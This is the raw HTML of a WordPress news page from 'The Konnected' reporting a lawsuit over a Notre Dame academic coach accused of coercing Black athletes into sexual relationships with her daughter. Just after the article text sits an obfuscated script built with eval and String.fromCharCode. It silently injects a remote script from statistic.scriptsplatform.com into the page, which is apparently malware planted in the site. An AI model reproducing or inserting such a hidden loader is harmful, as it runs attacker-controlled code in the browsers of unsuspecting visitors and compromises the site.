<script src="https://thekonnected.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71_1769147026" id="apbct-public-bundle_gathering.min-js-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-83RQ7CKXFX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thekonnected.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-83RQ7CKXFX");
</script>
<link rel="https://api.w.org/" href="https://thekonnected.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thekonnected.net/wp-json/wp/v2/posts/1356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thekonnected.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://thekonnected.net/ncaa-notre-dame-academic-coach-accused-of-coercing-black-athletes-to-have-sex-with-her-daughter/" />
<link rel='shortlink' href='https://thekonnected.net/?p=1356' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thekonnected.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthekonnected.net%2Fncaa-notre-dame-academic-coach-accused-of-coercing-black-athletes-to-have-sex-with-her-daughter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thekonnected.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthekonnected.net%2Fncaa-notre-dame-academic-coach-accused-of-coercing-black-athletes-to-have-sex-with-her-daughter%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://thekonnected.net"><link rel="https://theeventscalendar.com/" href="https://thekonnected.net/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://thekonnected.net"><link rel="alternate" href="https://thekonnected.net/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://thekonnected.net/wp-content/uploads/2019/03/cropped-APP-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thekonnected.net/wp-content/uploads/2019/03/cropped-APP-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thekonnected.net/wp-content/uploads/2019/03/cropped-APP-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://thekonnected.net/wp-content/uploads/2019/03/cropped-APP-LOGO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1356 single-format-standard wp-theme-unos unos wordpress ltr en en-us parent-theme logged-out custom-background custom-header display-header-text singular singular-post singular-post-1356 tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring elementor-default elementor-kit-4754 tribe-theme-unos" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" hgrid site-boxed page-wrapper sitewrap-narrow-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-widget-area header-layout-secondary-bottom tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-widget-area">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-image">
					</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid header-aside-widget-area "></div>					</div>
				</div>
			</div>

					<div id="header-supplementary" class=" header-part header-supplementary header-supplementary-bottom header-supplementary-center header-supplementary-mobilemenu-inline">
			<div class="hgrid">
				<div class="hgrid-span-12">
					<div class="menu-area-wrap">
							<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-inline mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://thekonnected.net/"><span class="menu-title"><span class="menu-title-text">Home</span></span></a></li>
<li id="menu-item-3104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3104"><a href="https://thekonnected.net/about-us/"><span class="menu-title"><span class="menu-title-text">About Us</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://thekonnected.net/about-us/"><span class="menu-title"><span class="menu-title-text">About Us</span></span></a></li>
	<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://thekonnected.net/about-us/brands/"><span class="menu-title"><span class="menu-title-text">Brands</span></span></a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://thekonnected.net/partners/"><span class="menu-title"><span class="menu-title-text">Partners</span></span></a></li>
</ul>
</li>
<li id="menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3130"><a href="https://thekonnected.net/radio-3/"><span class="menu-title"><span class="menu-title-text">Radio</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://thekonnected.net/radio-3/become-a-radio-host/"><span class="menu-title"><span class="menu-title-text">Become A Radio Host</span></span></a></li>
	<li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3974"><a><span class="menu-title"><span class="menu-title-text">Music</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3972"><a href="https://thekonnected.net/music/"><span class="menu-title"><span class="menu-title-text">Music</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-4035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4035"><a><span class="menu-title"><span class="menu-title-text">Shows</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://thekonnected.net/break-free/"><span class="menu-title"><span class="menu-title-text">Break Free</span></span></a></li>
		<li id="menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6157"><a href="https://thekonnected.net/shining-wit-starchild/"><span class="menu-title"><span class="menu-title-text">Shining Wit Starchild</span></span></a></li>
		<li id="menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6158"><a href="https://thekonnected.net/konnected-with-e/"><span class="menu-title"><span class="menu-title-text">Konnected With E</span></span></a></li>
		<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://thekonnected.net/dj-who-is-brian-tech/"><span class="menu-title"><span class="menu-title-text">DJ WhoIsBrianTech</span></span></a></li>
		<li id="menu-item-6159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6159"><a href="https://thekonnected.net/lets-go-everywhere/"><span class="menu-title"><span class="menu-title-text">Let’s Go Everywhere</span></span></a></li>
		<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3398"><a href="https://thekonnected.net/party-punishers-radio-show/"><span class="menu-title"><span class="menu-title-text">Party Punisher’s Radio Show</span></span></a></li>
		<li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://thekonnected.net/news-views-with-bella/"><span class="menu-title"><span class="menu-title-text">News &#038; Views with Bella</span></span></a></li>
		<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://thekonnected.net/shows/grandma-polly-the-k-r-e-w/"><span class="menu-title"><span class="menu-title-text">The Unsilenced</span></span></a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6289"><a href="https://thekonnected.net/dj-troy-nottz-in-the-mix/"><span class="menu-title"><span class="menu-title-text">DJ Troy Nottz “IN THE MIX”</span></span></a></li>
		<li id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://thekonnected.net/shows/stuck-in-traffic-with-dj-t-o-p-tristin-on-point/"><span class="menu-title"><span class="menu-title-text">Stuck-N-Traffic Mix with DJ T.O.P (Tristin On Point)</span></span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6032"><a href="https://thekonnected.net/konnecteddjs/"><span class="menu-title"><span class="menu-title-text">KonnectedDJs</span></span></a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4315"><a><span class="menu-title"><span class="menu-title-text">Magazine</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://thekonnected.net/the-konnected-magazine-issue-25/"><span class="menu-title"><span class="menu-title-text">The Konnected Magazine Issue 25</span></span></a></li>
	<li id="menu-item-5208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5208"><a href="https://thekonnected.net/the-konnected-magazine-issue-23/"><span class="menu-title"><span class="menu-title-text">The Konnected Magazine Issue 23</span></span></a></li>
	<li id="menu-item-4320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320"><a href="https://thekonnected.net/the-konnected-magazine-issue-21/"><span class="menu-title"><span class="menu-title-text">The Konnected Magazine Issue 21</span></span></a></li>
</ul>
</li>
<li id="menu-item-3942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3942"><a><span class="menu-title"><span class="menu-title-text">Media</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://thekonnected.net/photos/"><span class="menu-title"><span class="menu-title-text">Photos</span></span></a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://thekonnected.net/videos/"><span class="menu-title"><span class="menu-title-text">Videos</span></span></a></li>
</ul>
</li>
<li id="menu-item-3961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3961"><a><span class="menu-title"><span class="menu-title-text">Events</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3960"><a href="https://thekonnected.net/events/"><span class="menu-title"><span class="menu-title-text">Events</span></span></a></li>
</ul>
</li>
<li id="menu-item-4708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4708"><a><span class="menu-title"><span class="menu-title-text">Advertise</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652"><a href="https://thekonnected.net/services/"><span class="menu-title"><span class="menu-title-text">Services</span></span></a></li>
	<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><a href="https://thekonnected.net/sponsorship/"><span class="menu-title"><span class="menu-title-text">Sponsorship</span></span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://thekonnected.net/contact-us/"><span class="menu-title"><span class="menu-title-text">Konnect</span></span></a></li>
</ul>
	</nav><!-- #menu-primary -->
						</div>
				</div>
			</div>
		</div>
		
		</header><!-- #header -->

		
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-9 has-sidebar layout-narrow-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://thekonnected.net/wp-includes/images/media/default.svg"><meta itemprop="width" content="48"><meta itemprop="height" content="64"></div>
				<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default   loop-meta-withtext">
										<div class="hgrid">

						<div class=" loop-meta hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">
							<div class="entry-header">

																<h1 class=" loop-title entry-title" itemprop="headline">NCAA: Notre Dame Academic Coach Accused of Coercing Black Athletes to Have Sex With Her Daughter</h1>

								<div class=" loop-description" itemprop="text"><div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://thekonnected.net/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://thekonnected.net/category/featured/" rel="category tag">Featured</a>, <a href="https://thekonnected.net/category/magazine/" rel="category tag">Magazine</a>, <a href="https://thekonnected.net/category/news/" rel="category tag">News</a>, <a href="https://thekonnected.net/category/the-koffee/" rel="category tag">The Koffee</a> </div> <div class="entry-byline-block entry-byline-tags"> <span class="entry-byline-label">Tagged:</span> <a href="https://thekonnected.net/tag/academic-coach/" rel="tag">academic coach</a>, <a href="https://thekonnected.net/tag/basketball/" rel="tag">basketball</a>, <a href="https://thekonnected.net/tag/football/" rel="tag">football</a>, <a href="https://thekonnected.net/tag/lawsuit/" rel="tag">lawsuit</a>, <a href="https://thekonnected.net/tag/notre-dame/" rel="tag">Notre Dame</a>, <a href="https://thekonnected.net/tag/sex-scandal/" rel="tag">Sex scandal</a>, <a href="https://thekonnected.net/tag/the-konnected/" rel="tag">the konnected</a>, <a href="https://thekonnected.net/tag/the-konnected-magazine/" rel="tag">the konnected magazine</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://thekonnected.net/ncaa-notre-dame-academic-coach-accused-of-coercing-black-athletes-to-have-sex-with-her-daughter/#respond" class="comments-link" itemprop="discussionURL">0 Comments</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="The Konnected"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""><meta itemprop="width" content=""><meta itemprop="height" content=""></span></span></div><!-- .entry-byline --></div><!-- .loop-description -->
							</div><!-- .entry-header -->
						</div><!-- .loop-meta -->

					</div>
				</div>

			
	<article id="post-1356" class="entry author-admin post-1356 post type-post status-publish format-standard has-post-thumbnail category-featured category-magazine category-news category-the-koffee tag-academic-coach tag-basketball tag-football tag-lawsuit tag-notre-dame tag-sex-scandal tag-the-konnected tag-the-konnected-magazine" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		<div class="entry-content" itemprop="articleBody">

			<div class="entry-the-content">
				<p><a href="http://blog.thekonnected.net/wp-content/uploads/2015/11/Notre-Dame.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-1357 aligncenter" src="http://blog.thekonnected.net/wp-content/uploads/2015/11/Notre-Dame.jpg" alt="Notre-Dame" width="500" height="350" /></a></p>
<div>The University of Notre Dame is involved in a bizarre sex scandal and has since fired a female academic coach amid allegations she coerced young African-American football and basketball players into having sex with her daughter.</div>
<div></div>
<div>The unnamed academic coach violated the university’s “values” and its “discrimination harassment policy,” according to the six-page report obtained by the New York Daily News.</div>
<div></div>
<div>An unnamed student has filed a lawsuit against the school arguing the tutor orchestrated “sexually and racially motivated” trysts with her daughter by including condoms, transportation and hotel rooms for academic favors.</div>
<div></div>
<div>Peter J. Agostino , the lawyer representing the unnamed student, says the school has evidence about the allegations and did nothing.</div>
<div></div>
<div>“She was encouraging it,” said the man’s other lawyer, Michael Misch. “The mom sought him out and promoted the relationship by providing hotel rooms and condoms.”</div>
<div></div>
<div>The academic coach would later interrogate him about the “nature, frequency, and quality of the sexual activities” they had, the lawsuit claims, badgering him with “racially-charged comments about his sexual prowess and genitalia,” the suit alleges.</div>
<div></div>
<div>Agostino says four or five other students have since come forward and contacted his office since news of the allegations surfaced.</div>
<div></div>
<div>On Saturday, the school maintained its innocence against the allegations, dismissing the lawsuit as “unfounded” and a mere publicity stunt, Notre Dame spokesman Paul Browne said.</div>
<div></div>
<div>The student is now demanding a jury trial, injunctive relief from the University of Notre Dame and for school officials to honor his scholarship while beginning an independent investigation into his accusations.</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div>
					</div><!-- .entry-content -->

		<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2015-11-03</div>

		
	</article><!-- .entry -->

<div id="loop-nav-wrap" class="loop-nav"><div class="prev">Previous Post: <a href="https://thekonnected.net/desiree-jada-peaches-kitten-korner/" rel="prev">Desiree&#8217; Jada-Peaches &#8211; Kitten Korner &#8211; The Konnected Models</a></div><div class="next">Next Post: <a href="https://thekonnected.net/nba-meek-mill-attends-sixerscavs-game-gets-asked-about-drake-during-courtside-interview/" rel="next">NBA: Meek Mill Attends Sixers/Cavs Game &#038; Gets Asked About Drake During Courtside Interview</a></div></div><!-- .loop-nav -->

<section id="comments-template">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://thekonnected.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_5b69b9cb83065d403869739ae7f0995e" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_5b69b9cb83065d403869739ae7f0995e";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1496749721');}}, 1000);</script></form>	</div><!-- #respond -->
	
</section><!-- #comments-template -->
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			<section id="search-3" class="widget widget_search"><h3 class="widget-title"><span>Search</span></h3><div class="searchbody"><form apbct-form-sign="native_search" method="get" class="searchform" action="https://thekonnected.net/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="92662"
               /></form></div><!-- /searchbody --></section><section id="media_image-7" class="widget widget_media_image"><h3 class="widget-title"><span>All Yours &#8211; OUT NOW</span></h3><a href="https://thekonnected.net/album/all-yours/"><img width="300" height="300" src="https://thekonnected.net/wp-content/uploads/2025/06/1000058493-300x300.jpg" class="image wp-image-6332  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://thekonnected.net/wp-content/uploads/2025/06/1000058493-300x300.jpg 300w, https://thekonnected.net/wp-content/uploads/2025/06/1000058493-150x150.jpg 150w, https://thekonnected.net/wp-content/uploads/2025/06/1000058493-768x768.jpg 768w, https://thekonnected.net/wp-content/uploads/2025/06/1000058493-1536x1536.jpg 1536w, https://thekonnected.net/wp-content/uploads/2025/06/1000058493-465x465.jpg 465w, https://thekonnected.net/wp-content/uploads/2025/06/1000058493-500x500.jpg 500w, https://thekonnected.net/wp-content/uploads/2025/06/1000058493.jpg 1755w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"><span>OUT NOW</span></h3><a href="https://thekonnected.net/album/next-to-blow-mixtape/"><img width="300" height="300" src="https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-300x300.jpg" class="image wp-image-6324  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-300x300.jpg 300w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-2000x2000.jpg 2000w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-150x150.jpg 150w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-768x768.jpg 768w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-1536x1536.jpg 1536w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-2048x2048.jpg 2048w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-465x465.jpg 465w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-500x500.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h3 class="widget-title"><span>Join The Konnected DJs</span></h3><a href="https://thekonnected.net/konnecteddjs/"><img width="300" height="300" src="https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER-300x300.jpg" class="image wp-image-5989  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER-300x300.jpg 300w, https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER-150x150.jpg 150w, https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER-768x768.jpg 768w, https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER-1536x1536.jpg 1536w, https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER-465x465.jpg 465w, https://thekonnected.net/wp-content/uploads/2025/01/elementor/thumbs/KONNECTED-DJ-FLYER-r0qfly0cldw4g30oxr6ylr6allyzp3lo694j84djm0.jpg 500w, https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-6" class="widget widget_media_image"><h3 class="widget-title"><span>Watch Short Film &#8220;The Opaque&#8221;</span></h3><a href="https://www.youtube.com/watch?v=xOeHudY-464"><img width="312" height="441" src="https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-353x500.jpg" class="image wp-image-6215  attachment-312x441 size-312x441" alt="" style="max-width: 100%; height: auto;" title="Watch Short Film &quot;The Opaque&quot;" decoding="async" srcset="https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-353x500.jpg 353w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-212x300.jpg 212w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-1414x2000.jpg 1414w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-768x1086.jpg 768w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-1086x1536.jpg 1086w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-1448x2048.jpg 1448w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-389x550.jpg 389w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster.jpg 1587w" sizes="(max-width: 312px) 100vw, 312px" /></a></section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					<!--default-->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              Copyright 2025 &copy; The Konnected				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate1-v4.cleantalk.org/pixel/017971e019e63c445c4c815bcec61633.gif"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/unos\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thekonnected.net/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 